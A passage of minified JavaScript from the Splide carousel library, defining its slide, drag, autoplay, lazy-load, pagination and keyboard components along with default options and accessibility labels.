e&&e.querySelector(t)}function T(e,t){return h(e.querySelectorAll(t))}function I(e,t){_(e,t,!1)}function D(e){return o(e)?e:e?e+"px":""}function F(t,n){if(void 0===n&&(n=""),!t)throw new Error("["+e+"] "+n)}function W(e){setTimeout(e)}function B(){}function q(e){return requestAnimationFrame(e)}var H=Math.min,U=Math.max,K=Math.floor,X=Math.ceil,V=Math.abs;function Y(e,t,n,i){var r=H(t,n);n=U(t,n);return i?r<e&&e<n:r<=e&&e<=n}function G(e,t,n){var i=H(t,n);n=U(t,n);return H(U(i,e),n)}function Z(e){return(0<e)-(e<0)}function J(e,t){return c(t,(function(t){e=e.replace("%s",""+t)})),e}function Q(e){return e<10?"0"+e:""+e}var ee={};var te="mounted",ne="move",ie="moved",re="shifted",oe="click",ae="slide:keydown",ue="refresh",se="updated",le="resize",ce="resized",fe="repositioned",de="scrolled",pe="destroy",he="navigation:mounted",_e="lazyload:loaded";function ge(e){var t=e.event,n={},i=[];function r(e,t,n){o(e,t,(function(e,t){i=i.filter((function(i){return!!(i[0]!==e||i[1]!==t||n&&i[2]!==n)||(e.removeEventListener(t,i[2],i[3]),!1)}))}))}function o(e,t,n){c(e,(function(e){e&&t.split(" ").forEach(n.bind(null,e))}))}function a(){i=i.filter((function(e){return r(e[0],e[1])})),t.offBy(n)}return t.on(pe,a,n),{on:function(e,i,r){t.on(e,i,n,r)},off:function(e){t.off(e,n)},emit:t.emit,bind:function(e,t,n,r){o(e,t,(function(e,t){i.push([e,t,n,r]),e.addEventListener(t,n,r)}))},unbind:r,destroy:a}}function ve(e,t,n,i){var r,o,a=Date.now,u=0,s=!0,l=0;function c(){if(!s){var o=a()-r;if(e<=o?(u=1,r=a()):u=o/e,n&&n(u),1===u&&(t(),i&&++l>=i))return f();q(c)}}function f(){s=!0}function d(){cancelAnimationFrame(o),s=!(o=u=0)}return{start:function(t){t||d(),r=a()-(t?u*e:0),s=!1,q(c)},rewind:function(){r=a(),u=0,n&&n(u)},pause:f,cancel:d,set:function(t){e=t},isPaused:function(){return s}}}function me(e,t){var n;return function(){var i=arguments,r=this;n||(n=ve(t||0,(function(){e.apply(r,i),n=null}),null,1)).start()}}var ye={marginRight:["marginBottom","marginLeft"],autoWidth:["autoHeight"],fixedWidth:["fixedHeight"],paddingLeft:["paddingTop","paddingRight"],paddingRight:["paddingBottom","paddingLeft"],width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:["ArrowUp","ArrowRight"],ArrowRight:["ArrowDown","ArrowLeft"]},xe=e,be=e+"__slide",we=be+"--clone",Ee=e+"__arrows",Se=e+"__arrow",ke=Se+"--prev",Ae=Se+"--next",Oe=e+"__pagination",Ce=e+"__progress",Pe="is-active",Le="is-prev",je="is-next",Me="is-visible",Ne="is-loading",$e=[Pe,Me,Le,je,Ne],ze="role",Re="aria-controls",Te="aria-current",Ie="aria-label",De="aria-hidden",Fe="tabindex",We="aria-orientation",Be=[ze,Re,Te,Ie,De,We,Fe,"disabled"],qe="slide",He="loop",Ue="fade";var Ke={passive:!1,capture:!0},Xe="touchmove mousemove",Ve="touchend touchcancel mouseup",Ye=["Left","Right","Up","Down"],Ge="keydown",Ze=t+"-lazy",Je=Ze+"-srcset",Qe=[" ","Enter","Spacebar"],et=Object.freeze({__proto__:null,Options:function(e,n,i){var r,o,a,u=me(l);function s(e){e&&removeEventListener("resize",u)}function l(){var t=(t=function(e){return e[1].matches},h(o).filter(t)[0]||[]);t[0]!==a&&function(t){(t=i.breakpoints[t]||r).destroy?(e.options=r,e.destroy("completely"===t.destroy)):(e.state.is(5)&&(s(!0),e.mount()),e.options=t)}(a=t[0])}return{setup:function(){try{S(i,JSON.parse(L(e.root,t)))}catch(a){F(!1,a.message)}r=S({},i);var n,a=i.breakpoints;a&&(n="min"===i.mediaQuery,o=Object.keys(a).sort((function(e,t){return n?+t-+e:+e-+t})).map((function(e){return[e,matchMedia("("+(n?"min":"max")+"-width:"+e+"px)")]})),l())},mount:function(){o&&addEventListener("resize",u)},destroy:s}},Direction:function(e,t,n){return{resolve:function(e,t){var i=n.direction;return ye[e]["rtl"!==i||t?"ttb"===i?0:-1:1]||e},orient:function(e){return e*("rtl"===n.direction?1:-1)}}},Elements:function(t,i,r){var o,a,u,s,l=ge(t).on,c=t.root,f={},p=[];function h(){var t;!function(){a=b(c,".splide__slider"),u=R(c,".splide__track"),s=b(u,".splide__list"),F(u&&s,"A track/list element is missing."),d(p,x(s,"."+be+":not(."+we+")"));var e=y(".splide__autoplay"),t=y("."+Ee);E(f,{root:c,slider:a,track:u,list:s,slides:p,arrows:t,autoplay:e,prev:R(t,"."+ke),next:R(t,"."+Ae),bar:R(y("."+Ce),".splide__progress__bar"),play:R(e,".splide__play"),pause:R(e,".splide__pause")})}(),t=c.id||function(e){return""+e+Q(ee[e]=(ee[e]||0)+1)}(e),c.id=t,u.id=u.id||t+"-track",s.id=s.id||t+"-list",g(c,o=w())}function _(){[c,u,s].forEach((function(e){k(e,"style")})),n(p),I(c,o)}function v(){_(),h()}function m(){I(c,o),g(c,o=w())}function y(e){return b(c,e)||b(a,e)}function w(){return[xe+"--"+r.type,xe+"--"+r.direction,r.drag&&xe+"--draggable",r.isNavigation&&xe+"--nav",Pe]}return E(f,{setup:h,mount:function(){l(ue,v,8),l(se,m)},destroy:_})},Slides:function(e,t,i){var r=ge(e),a=r.on,u=r.emit,d=r.bind,p=(r=t.Elements).slides,h=r.list,x=[];function w(){p.forEach((function(e,t){O(e,t,-1)}))}function E(){z((function(e){e.destroy()})),n(x)}function S(){E(),w()}function O(t,n,i){t=function(e,t,n,i){var r,o=ge(e),a=o.on,u=o.emit,s=o.bind,l=o.destroy,c=e.Components,f=e.root,d=e.options,p=d.isNavigation,h=d.updateOnMove,g=c.Direction.resolve,v=L(i,"style"),m=-1<n,y=b(i,".splide__slide__container"),x=d.focusableNodes&&T(i,d.focusableNodes);function w(){var r=m?n:t,o=J(d.i18n.slideX,r+1);r=e.splides.map((function(e){return e.splide.root.id})).join(" "),A(i,Ie,o),A(i,Re,r),A(i,ze,"menuitem"),O(P())}function E(){r||S()}function S(){var n;r||(n=e.index,O(P()),function(e){var t=!e&&(!P()||m);A(i,De,t||null),A(i,Fe,!t&&d.slideFocus?0:null),x&&x.forEach((function(e){A(e,Fe,t?-1:null)})),e!==j(i,Me)&&(_(i,Me,e),u(e?"visible":"hidden",N))}(function(){if(e.is(Ue))return P();var t=M(c.Elements.track),n=M(i),r=g("left"),o=g("right");return K(t[r])<=X(n[r])&&K(n[o])<=X(t[o])}()),_(i,Le,t===n-1),_(i,je,t===n+1))}function O(e){e!==j(i,Pe)&&(_(i,Pe,e),p&&A(i,Te,e||null),u(e?"active":"inactive",N))}function P(){var i=e.index;return i===t||d.cloneStatus&&i===n}var N={index:t,slideIndex:n,slide:i,container:y,isClone:m,mount:function(){m||(i.id=f.id+"-slide"+Q(t+1)),s(i,"click keydown",(function(e){u("click"===e.type?oe:ae,N,e)})),a([ue,fe,re,ie,de],S),a(he,w),h&&a(ne,E)},destroy:function(){r=!0,l(),I(i,$e),k(i,Be),A(i,"style",v)},update:S,style:function(e,t,n){C(n&&y||i,e,t)},isWithin:function(n,i){return n=V(n-t),(n=m||!d.rewind&&!e.is(He)?n:H(n,e.length-n))<=i}};return N}(e,n,i,t),t.mount(),x.push(t)}function P(e){return e?R((function(e){return!e.isClone})):x}function z(e,t){P(t).forEach(e)}function R(e){return x.filter("function"==typeof e?e:function(t){return o(e)?y(t.slide,e):f(l(e),t.index)})}return{mount:function(){w(),a(ue,S),a([te,ue],(function(){x.sort((function(e,t){return e.index-t.index}))}))},destroy:E,update:function(){z((function(e){e.update()}))},register:O,get:P,getIn:function(e){var n=t.Controller,r=n.toIndex(e),o=n.hasFocus()?1:i.perPage;return R((function(e){return Y(e.index,r,r+o-1)}))},getAt:function(e){return R(e)[0]},add:function(e,t){c(e,(function(e){var n,r,a;s(e=o(e)?$(e):e)&&((n=p[t])?m(e,n):v(h,e),g(e,i.classes.slide),r=u.bind(null,le),e=T(e,"img"),(a=e.length)?e.forEach((function(e){d(e,"load error",(function(){--a||r()}))})):r())})),u(ue)},remove:function(e){N(R(e).map((function(e){return e.slide}))),u(ue)},forEach:z,filter:R,style:function(e,t,n){z((function(i){i.style(e,t,n)}))},getLength:function(e){return(e?p:x).length},isEnough:function(){return x.length>i.perPage}}},Layout:function(e,t,n){var r,o,a=ge(e),u=a.on,s=a.bind,l=a.emit,c=t.Slides,f=t.Direction.resolve,d=(t=t.Elements).root,p=t.track,h=t.list,_=c.getAt;function g(){o=null,r="ttb"===n.direction,C(d,"maxWidth",D(n.width)),C(p,f("paddingLeft"),m(!1)),C(p,f("paddingRight"),m(!0)),v()}function v(){var e=M(d);o&&o.width===e.width&&o.height===e.height||(C(p,"height",function(){var e="";return r&&(F(e=y(),"height or heightRatio is missing."),e="calc("+e+" - "+m(!1)+" - "+m(!0)+")"),e}()),c.style(f("marginRight"),D(n.gap)),c.style("width",(n.autoWidth?"":D(n.fixedWidth)||(r?"":x()))||null),c.style("height",D(n.fixedHeight)||(r?n.autoHeight?"":x():y())||null,!0),o=e,l(ce))}function m(e){var t=n.padding;e=f(e?"right":"left");return t&&D(t[e]||(i(t)?0:t))||"0px"}function y(){return D(n.height||M(h).width*n.heightRatio)}function x(){var e=D(n.gap);return"calc((100%"+(e&&" + "+e)+")/"+(n.perPage||1)+(e&&" - "+e)+")"}function b(e,t){var n=_(e);return n?(e=M(n.slide)[f("right")],n=M(h)[f("left")],V(e-n)+(t?0:w())):0}function w(){var e=_(0);return e&&parseFloat(C(e.slide,f("marginRight")))||0}return{mount:function(){g(),s(window,"resize load",me(l.bind(this,le))),u([se,ue],g),u(le,v)},listSize:function(){return M(h)[f("width")]},slideSize:function(e,t){return(e=_(e||0))?M(e.slide)[f("width")]+(t?0:w()):0},sliderSize:function(){return b(e.length-1,!0)-b(-1,!0)},totalSize:b,getPadding:function(e){return parseFloat(C(p,f("padding"+(e?"Right":"Left"))))||0}}},Clones:function(e,t,i){var r,a=ge(e),u=a.on,s=a.emit,l=t.Elements,c=t.Slides,f=t.Direction.resolve,p=[];function h(){(r=b())&&(function(t){var n=c.get().slice(),r=n.length;if(r){for(;n.length<t;)d(n,n);d(n.slice(-t),n.slice(0,t)).forEach((function(o,a){var u=a<t,s=function(t,n){return g(t=t.cloneNode(!0),i.classes.clone),t.id=e.root.id+"-clone"+Q(n+1),t}(o.slide,a);u?m(s,n[0].slide):v(l.list,s),d(p,s),c.register(s,a-t+(u?0:r),o.index)}))}}(r),s(le))}function _(){N(p),n(p)}function y(){_(),h()}function x(){r<b()&&s(ue)}function b(){var t,n,r=i.clones;return e.is(He)?r||(t=l.list,o(n=i[f("fixedWidth")])&&(n=M(t=O("div",{style:"width: "+n+"; position: absolute;"},t)).width,N(t)),r=(n&&X(M(l.track)[f("width")]/n)||i[f("autoWidth")]&&e.length||i.perPage)*(i.drag?(i.flickMaxPages||1)+1:2)):r=0,r}return{mount:function(){h(),u(ue,y),u([se,le],x)},destroy:_}},Move:function(e,t,n){var i,r=ge(e),o=r.on,u=r.emit,s=(r=t.Layout).slideSize,l=r.getPadding,c=r.totalSize,f=r.listSize,d=r.sliderSize,p=(r=t.Direction).resolve,h=r.orient,_=(r=t.Elements).list,g=r.track;function v(){S()||(t.Scroll.cancel(),m(e.index),u(fe))}function m(e){y(b(e,!0))}function y(t,n){e.is(Ue)||(n=n?t:function(t){var n,i;return e.is(He)&&(i=h(t-w()),n=A(!1,t)&&i<0,i=A(!0,t)&&0<i,(n||i)&&(t=x(t,i))),t}(t),_.style.transform="translate"+p("X")+"("+n+"px)",t!==n&&u(re))}function x(e,t){var n=e-E(t),i=d();return e-h(i*(X(V(n)/i)||1))*(t?1:-1)}function b(t,i){var r=h(c(t-1)-(r=t,"center"===(t=n.focus)?(f()-s(r,!0))/2:+t*s(r)||0));return i?function(t){return n.trimSpace&&e.is(qe)&&(t=G(t,0,h(d()-f()))),t}(r):r}function w(){var e=p("left");return M(_)[e]-M(g)[e]+h(l(!1))}function E(e){return b(e?t.Controller.getEnd():0,!!n.trimSpace)}function S(){return e.state.is(4)&&n.waitForTransition}function A(e,t){t=a(t)?w():t;var n=!0!==e&&h(t)<h(E(!1));t=!1!==e&&h(t)>h(E(!0));return n||t}return{mount:function(){i=t.Transition,o([te,ce,se,ue],v)},destroy:function(){k(_,"style")},move:function(r,o,a,s){var l,c;S()||(l=e.state.set,c=w(),r!==o&&(i.cancel(),y(x(c,o<r),!0)),l(4),u(ne,o,a,r),i.start(o,(function(){l(3),u(ie,o,a,r),"move"===n.trimSpace&&r!==a&&c===w()?t.Controller.go(a<r?">":"<",!1,s):s&&s()})))},jump:m,translate:y,shift:x,cancel:function(){y(w()),i.cancel()},toIndex:function(e){for(var n=t.Slides.get(),i=0,r=1/0,o=0;o<n.length;o++){var a=n[o].index,u=V(b(a,!0)-e);if(!(u<=r))break;r=u,i=a}return i},toPosition:b,getPosition:w,getLimit:E,isBusy:S,exceededLimit:A}},Controller:function(e,t,n){var i,r,u,s=ge(e).on,l=t.Move,c=l.getPosition,f=l.getLimit,d=t.Slides,p=d.isEnough,h=d.getLength,_=e.is(He),g=e.is(qe),v=n.start||0,m=v;function y(){i=h(!0),r=n.perMove,u=n.perPage,v=G(v,0,i-1)}function x(e,n,i,r,o){var a=n?e:P(e);t.Scroll.scroll(n||i?l.toPosition(a,!0):e,r,(function(){L(l.toIndex(l.getPosition())),o&&o()}))}function b(e){return E(!1,e)}function w(e){return E(!0,e)}function E(e,t){var n,i,o=r||(j()?1:u),a=S(v+o*(e?-1:1),v);return-1!==a||!g||(n=c(),i=f(!e),o=1,V(n-i)<o)?t?a:A(a):e?0:k()}function S(e,t,o){var a;return p()?(a=k(),e<0||a<e?e=Y(0,e,t,!0)||Y(a,t,e,!0)?O(C(e)):_?r||j()?e:e<0?-(i%u||u):i:n.rewind?e<0?a:0:-1:o||e===t||(e=r?e:O(C(t)+(e<t?-1:1)))):e=-1,e}function k(){var e=i-u;return(j()||_&&r)&&(e=i-1),U(e,0)}function A(e){return _?p()?e%i+(e<0?i:0):-1:e}function O(e){return G(j()?e:u*e,0,k())}function C(e){return j()||(e=Y(e,i-u,i-1)?i-1:e,e=K(e/u)),e}function P(e){return e=l.toIndex(e),g?G(e,0,k()):e}function L(e){e!==v&&(m=v,v=e)}function j(){return!a(n.focus)||n.isNavigation}return{mount:function(){y(),s([se,ue],y,9)},go:function(e,t,i){var r=function(e){var t,n,i=v;return o(e)?(t=(n=e.match(/([+\-<>])(\d+)?/)||[])[1],n=n[2],"+"===t||"-"===t?i=S(v+ +(""+t+(+n||1)),v,!0):">"===t?i=n?O(+n):b(!0):"<"===t&&(i=w(!0))):i=_?e:G(e,0,k()),i}(e);n.useScroll?x(r,!0,!0,n.speed,i):-1<(e=A(r))&&!l.isBusy()&&(t||e!==v)&&(L(e),l.move(r,e,m,i))},scroll:x,getNext:b,getPrev:w,getAdjacent:E,getEnd:k,setIndex:L,getIndex:function(e){return e?m:v},toIndex:O,toPage:C,toDest:P,hasFocus:j}},Arrows:function(e,t,n){var i,r=ge(e),o=r.on,a=r.bind,u=r.emit,s=n.classes,l=n.i18n,c=t.Elements,f=t.Controller,d=c.arrows,p=c.prev,h=c.next,_={};function g(){var t,r;n.arrows&&(p&&h||(d=O("div",s.arrows),p=y(!0),h=y(!1),i=!0,v(d,[p,h]),m(d,b("slider"===n.arrows&&c.slider||e.root)))),p&&h&&(_.prev?P(d,!1===n.arrows?"none":""):(t=c.track.id,A(p,Re,t),A(h,Re,t),_.prev=p,_.next=h,r=f.go,o([te,ie,se,ue,de],x),a(h,"click",(function(){r(">",!0)})),a(p,"click",(function(){r("<",!0)})),u("arrows:mounted",p,h)))}function y(e){return $('<button class="'+s.arrow+" "+(e?s.prev:s.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function x(){var t=e.index,n=f.getPrev(),i=f.getNext(),r=-1<n&&t<n?l.last:l.prev;t=-1<i&&i<t?l.first:l.next;p.disabled=n<0,h.disabled=i<0,A(p,Ie,r),A(h,Ie,t),u("arrows:updated",p,h,n,i)}return{arrows:_,mount:function(){g(),o(se,g)},destroy:function(){i?N(d):(k(p,Be),k(h,Be))}}},Autoplay:function(e,t,n){var i,r,o,a=ge(e),u=a.on,s=a.bind,l=a.emit,c=ve(n.interval,e.go.bind(e,">"),(function(e){var t=d.bar;t&&C(t,"width",100*e+"%"),l("autoplay:playing",e)})),f=c.isPaused,d=t.Elements;function p(e){var t=e?"pause":"play",i=d[t];i&&(A(i,Re,d.track.id),A(i,Ie,n.i18n[t]),s(i,"click",e?_:h))}function h(){f()&&t.Slides.isEnough()&&(c.start(!n.resetProgress),r=i=o=!1,l("autoplay:play"))}function _(e){void 0===e&&(e=!0),f()||(c.pause(),l("autoplay:pause")),o=e}function g(){o||(i||r?_(!1):h())}function v(){var i=t.Slides.getAt(e.index);c.set(i&&+L(i.slide,"data-splide-interval")||n.interval)}return{mount:function(){var e=n.autoplay;e&&(p(!0),p(!1),function(){var e=d.root;n.pauseOnHover&&s(e,"mouseenter mouseleave",(function(e){i="mouseenter"===e.type,g()})),n.pauseOnFocus&&s(e,"focusin focusout",(function(e){r="focusin"===e.type,g()})),u([ne,"scroll",ue],c.rewind),u(ne,v)}(),"pause"!==e&&h())},destroy:c.cancel,play:h,pause:_,isPaused:f}},Cover:function(e,t,n){var i=ge(e).on;function r(e){t.Slides.forEach((function(t){var n=b(t.container||t.slide,"img");n&&n.src&&o(e,n,t)}))}function o(e,t,n){n.style("background",e?'center/cover no-repeat url("'+t.src+'")':"",!0),P(t,e?"none":"")}return{mount:function(){n.cover&&(i(_e,(function(e,t){o(!0,e,t)})),i([te,se,ue],r.bind(null,!0)))},destroy:function(){r(!1)}}},Scroll:function(e,t,n){var i,r,o=ge(e),a=o.on,u=o.emit,s=t.Move,l=s.getPosition,c=s.getLimit,f=s.exceededLimit;function d(){var t=l(),n=s.toIndex(t);Y(n,0,e.length-1)||s.translate(s.shift(t,0<n),!0),r&&r(),u(de)}function p(){i&&i.cancel()}function h(){i&&!i.isPaused()&&(p(),d())}return{mount:function(){a(ne,p),a([se,ue],h)},destroy:p,scroll:function t(o,a,h,_){var g,v=l(),m=1;a=a||(g=V(o-v),U(g/1.5,800)),r=h,p(),i=ve(a,d,(function(i){var r=l(),a=(v+(o-v)*(a=i,(i=n.easingFunc)?i(a):1-Math.pow(1-a,4))-l())*m;s.translate(r+a),e.is(qe)&&!_&&f()&&(m*=.6,V(a)<10&&(a=f(!1),t(c(!a),600,null,!0)))}),1),u("scroll"),i.start()},cancel:h}},Drag:function(e,t,n){var r,o,a,u,s,l,c,f,d,p=ge(e),h=p.on,_=p.emit,g=p.bind,v=p.unbind,m=t.Move,x=t.Scroll,b=t.Controller,w=t.Elements.track,E=(p=t.Direction).resolve,S=p.orient,k=m.getPosition,A=m.exceededLimit,O=!1;function C(){var e=n.drag;D(!e),s="free"===e}function P(e){var t,i;f||(i=n.noDrag,t=I(e),i=!i||!y(e.target,i),c=!1,!i||!t&&e.button||(m.isBusy()?z(e,!0):(d=t?w:window,u=a=null,g(d,Xe,L,Ke),g(d,Ve,j,Ke),m.cancel(),x.cancel(),M(e))))}function L(t){var a,s,f;u||_("drag"),(u=t).cancelable&&(a=R(t)-R(o),l?(m.translate(r+a/(O&&e.is(qe)?5:1)),s=200<T(t)-T(o),f=O!==(O=A()),(s||f)&&M(t),_("dragging"),c=!0,z(t)):(f=i(f=n.dragMinThreshold)?f:{mouse:0,touch:+f||10},l=V(a)>(I(t)?f.touch:f.mouse),$()&&z(t)))}function j(i){v(d,Xe,L),v(d,Ve,j);var r,c,f=e.index;u?((l||i.cancelable&&$())&&(r=function(t){if(e.is(He)||!O){var n=o===u&&a||o,i=R(u)-R(n);n=T(t)-T(n),t=T(t)-T(u)<200;if(n&&t)return i/n}return 0}(i),c=r,c=k()+Z(c)*H(V(c)*(n.flickPower||600),s?1/0:t.Layout.listSize()*(n.flickMaxPages||1)),s?b.scroll(c):e.is(Ue)?b.go(f+S(Z(r))):b.go(b.toDest(c),!0),z(i)),_("dragged")):s||k()===m.toPosition(f)||b.go(f,!0),l=!1}function M(e){a=o,o=e,r=k()}function N(e){!f&&c&&z(e,!0)}function $(){var e=V(R(u)-R(o));return V(R(u,!0)-R(o,!0))<e}function R(e,t){return(I(e)?e.touches[0]:e)["page"+E(t?"Y":"X")]}function T(e){return e.timeStamp}function I(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function D(e){f=e}return{mount:function(){g(w,Xe,B,Ke),g(w,Ve,B,Ke),g(w,"touchstart mousedown",P,Ke),g(w,"click",N,{capture:!0}),g(w,"dragstart",z),h([te,se],C)},disable:D,isDragging:function(){return l}}},Keyboard:function(e,t,n){var i,r,o=ge(e),a=o.on,u=o.bind,l=o.unbind,c=e.root,d=t.Direction.resolve;function p(){var e=n.keyboard;e&&("focused"===e?A(i=c,Fe,0):i=window,u(i,Ge,v))}function h(){l(i,Ge),s(i)&&k(i,Fe)}function _(){var e=r;r=!0,W((function(){r=e}))}function g(){h(),p()}function v(t){r||(t=t.key,(t=f(Ye,t)?"Arrow"+t:t)===d("ArrowLeft")?e.go("<"):t===d("ArrowRight")&&e.go(">"))}return{mount:function(){p(),a(se,g),a(ne,_)},destroy:h,disable:function(e){r=e}}},LazyLoad:function(e,t,n){var i=ge(e),r=i.on,o=i.off,a=i.bind,u=i.emit,s="sequential"===n.lazyLoad,l=[],c=0;function f(){p(),d()}function d(){t.Slides.forEach((function(e){T(e.slide,"[data-splide-lazy], [data-splide-lazy-srcset]").forEach((function(t){var i,r,o=L(t,Ze),a=L(t,Je);o===t.src&&a===t.srcset||(i=n.classes.spinner,A(r=b(r=t.parentElement,"."+i)||O("span",i,r),ze,"presentation"),l.push({o:t,e:e,src:o,srcset:a,c:r}),t.src||P(t,"none"))}))})),s&&v()}function p(){c=0,l=[]}function h(){(l=l.filter((function(t){var i=n.perPage*((n.preloadPages||1)+1)-1;return!t.e.isWithin(e.index,i)||_(t)}))).length||o(ie)}function _(e){var t=e.o;g(e.e.slide,Ne),a(t,"load error",(function(t){!function(e,t){var n=e.e;I(n.slide,Ne),t||(N(e.c),P(e.o,""),u(_e,e.o,n),u(le)),s&&v()}(e,"error"===t.type)})),["srcset","src"].forEach((function(n){e[n]&&(A(t,n,e[n]),k(t,"src"===n?Ze:Je))}))}function v(){c<l.length&&_(l[c++])}return{mount:function(){n.lazyLoad&&(d(),r(ue,f),s||r([te,ue,ie,de],h))},destroy:p}},Pagination:function(e,t,i){var r,o=ge(e),a=o.on,u=o.emit,s=o.bind,l=o.unbind,c=t.Slides,f=t.Elements,d=t.Controller,p=d.hasFocus,h=d.getIndex,_=[];function v(){m(),i.pagination&&c.isEnough()&&(function(){var t=e.length,n=i.classes,o=i.i18n,a=i.perPage,u="slider"===i.pagination&&f.slider||f.root,l=p()?t:X(t/a);r=O("ul",n.pagination,u);for(var d=0;d<l;d++){var h=O("li",null,r),g=O("button",{class:n.page,type:"button"},h),v=c.getIn(d).map((function(e){return e.slide.id})),m=!p()&&1<a?o.pageX:o.slideX;s(g,"click",y.bind(null,d)),A(g,Re,v.join(" ")),A(g,Ie,J(m,d+1)),_.push({li:h,button:g,page:d})}}(),u("pagination:mounted",{list:r,items:_},x(e.index)),b())}function m(){r&&(N(r),_.forEach((function(e){l(e.button,"click")})),n(_),r=null)}function y(e){d.go(">"+e,!0,(function(){var t=c.getAt(d.toIndex(e));t&&((t=t.slide).setActive&&t.setActive()||t.focus({preventScroll:!0}))}))}function x(e){return _[d.toPage(e)]}function b(){var e=x(h(!0)),t=x(h());e&&(I(e.button,Pe),k(e.button,Te)),t&&(g(t.button,Pe),A(t.button,Te,!0)),u("pagination:updated",{list:r,items:_},e,t)}return{items:_,mount:function(){v(),a([se,ue],v),a([ne,de],b)},destroy:m,getAt:x,update:b}},Sync:function(e,t,i){var r=t.Elements.list,o=[];function a(){var t,n;e.splides.forEach((function(t){var n;t.isParent||(n=t.splide,[e,n].forEach((function(t){var i=ge(t),r=t===e?n:e;i.on(ne,(function(e,t,n){r.go(r.is(He)?n:e)})),o.push(i)})))})),i.isNavigation&&((n=(t=ge(e)).on)(oe,l),n(ae,c),n([te,se],s),A(r,ze,"menu"),o.push(t),t.emit(he,e.splides))}function u(){k(r,Be),o.forEach((function(e){e.destroy()})),n(o)}function s(){A(r,We,"ttb"!==i.direction?"horizontal":null)}function l(t){e.go(t.index)}function c(e,t){f(Qe,t.key)&&(l(e),z(t))}return{mount:a,destroy:u,remount:function(){u(),a()}}},Wheel:function(e,t,n){var i=ge(e).bind;function r(i){var r;!i.cancelable||(r=i.deltaY)&&(e.go((r=r<0)?"<":">"),n.releaseWheel&&!e.state.is(4)&&-1===t.Controller.getAdjacent(r)||z(i))}return{mount:function(){n.wheel&&i(t.Elements.track,"wheel",r,Ke)}}}}),tt={type:"slide",speed:400,waitForTransition:!0,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,keyboard:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",slideFocus:!0,trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",classes:{slide:be,clone:we,arrows:Ee,arrow:Se,prev:ke,next:Ae,pagination:Oe,page:Oe+"__page",spinner:e+"__spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay"}};function nt(e,t,n){var i=ge(e).on;return{mount:function(){i([te,ue],(function(){W((function(){t.Slides.style("transition","opacity "+n.speed+"ms "+n.easing)}))}))},start:function(e,n){var i=t.Elements.track;C(i,"height",D(M(i).height)),W((function(){n(),C(i,"height","")}))},cancel:B}}function it(e,t,n){var i,r=ge(e).bind,o=t.Move,a=t.Controller,u=t.Elements.list;function s(){l("")}function l(e){C(u,"transition",e)}return{mount:function(){r(u,"transitionend",(function(e){e.target===u&&i&&(s(),i())}))},start:function(t,r){var u=o.toPosition(t,!0),s=o.getPosition(),c=function(t){var i=n.rewindSpeed;if(e.is(qe)&&i){var r=a.getIndex(!0),o=a.getEnd();if(0===r&&o<=t||o<=r&&0===t)return i}return n.speed}(t);1<=V(u-s)&&1<=c?(l("transform "+c+"ms "+n.easing),o.translate(u,!0),i=r):(o.jump(t),r())},cancel:s}}return Oe=function(){function e(t,n){this.event=function(){var e={};function t(t,i){n(t,(function(t,n){var r=e[t];e[t]=r&&r.filter((function(e){return e.n?e.n!==i:i||e.t!==n}))}))}function n(e,t){l(e).join(" ").split(" ").forEach((function(e){e=e.split("."),t(e[0],e[1])}))}return{on:function(t,i,r,o){void 0===o&&(o=10),n(t,(function(t,n){e[t]=e[t]||[],d(e[t],{i:t,r:i,t:n,u:o,n:r}).sort((function(e,t){return e.u-t.u}))}))},off:t,offBy:function(n){w(e,(function(e,i){t(i,n)}))},emit:function(t){var n=arguments;(e[t]||[]).forEach((function(e){e.r.apply(e,h(n,1))}))},destroy:function(){e={}}}}(),this.Components={},this.state=function(e){var t=e;return{set:function(e){t=e},is:function(e){return f(l(e),t)}}}(1),this.splides=[],this.f={},this.a={},F(t=o(t)?R(document,t):t,t+" is invalid."),this.root=t,S(tt,e.defaults),S(S(this.f,tt),n||{})}var t,i=e.prototype;return i.mount=function(e,t){var n=this,i=this.state,r=this.Components;return F(i.is([1,5]),"Already mounted!"),i.set(1),this.s=r,this.l=t||this.l||(this.is(Ue)?nt:it),this.a=e||this.a,w(E({},et,this.a,{Transition:this.l}),(function(e,t){e=e(n,r,n.f),(r[t]=e).setup&&e.setup()})),w(r,(function(e){e.mount&&e.mount()})),this.emit(te),g(this.root,"is-initialized"),i.set(3),this.emit("ready"),this},i.sync=function(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.s.Sync.remount(),e.Components.Sync.remount()),this},i.go=function(e){return this.s.Controller.go(e),this},i.on=function(e,t){return this.event.on(e,t,null,20),this},i.off=function(e){return this.event.off(e),this},i.emit=function(e){var t;return(t=this.event).emit.apply(t,[e].concat(h(arguments,1))),this},i.add=function(e,t){return this.s.Slides.add(e,t),this},i.remove=function(e){return this.s.Slides.remove(e),this},i.is=function(e){return this.f.type===e},i.refresh=function(){return this.emit(ue),this},i.destroy=function(e){void 0===e&&(e=!0);var t=this.event,i=this.state;return i.is(1)?t.on("ready",this.destroy.bind(this,e),this):(w(this.s,(function(t){t.destroy&&t.destroy(e)}),!0),t.emit(pe),t.destroy(),e&&n(this.splides),i.set(5)),this},t=e,(i=[{key:"options",get:function(){return this.f},set:function(e){var t=this.f;S(t,e),this.state.is(1)||this.emit(se,t)}},{key:"length",get:function(){return this.s.Slides.getLength(!0)}},{key:"index",get:function(){return this.s.Controller.getIndex()}}])&&At(t.prototype,i),Object.defineProperty(t,"prototype",{writable:!1}),e}(),Oe.defaults={},Oe.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,DESTROYED:5},Oe},"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).Splide=t(),(()=>{var e=!1,t=!1,n=[];function 